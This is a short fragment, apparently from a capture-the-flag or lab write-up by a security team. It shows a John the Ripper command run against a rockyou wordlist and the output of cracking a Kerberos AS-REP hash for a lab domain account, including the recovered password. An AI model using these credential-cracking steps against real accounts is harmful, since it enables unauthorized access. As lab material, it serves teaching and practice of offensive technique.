 john hash -wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23
[MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Sheffield19 ($krb5asrep$23$svc_bes@MEGACORP.LOCAL)
1g 0:00:00:07 DONE (2020-03-22 16:31) 0.1307g/s 1386Kp/s 1386Kc/s 1386KC/s
Use the "--show" option to display all of the cracked
Session completed
Tide安全团队